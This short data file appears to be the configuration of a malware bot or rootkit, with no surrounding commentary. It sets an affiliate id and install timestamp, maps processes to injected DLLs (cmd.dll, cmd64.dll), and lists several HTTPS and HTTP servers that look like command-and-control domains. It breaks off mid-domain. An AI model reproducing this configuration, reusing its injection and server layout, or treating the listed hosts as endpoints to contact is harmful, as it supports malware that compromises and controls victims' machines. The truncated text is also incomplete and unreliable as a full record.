
version=0.03
aid=50018
sid=0
builddate=351
installdate=16.8.2011 0:40:32
rnd=3623570913
knt=1313683563
[inject]
*=cmd.dll
(x64)=cmd64.dll
[cmd]
srv=https://lo4undreyk.com/;https://sh01cilewk.com/;https://ca
p01tchaa.com/;https://kur1k0nona.com/;https://u101mnay2k.co
m/
wsrv=http://gnarenyawr.com/;http://rinderwayr.com/;http://jukd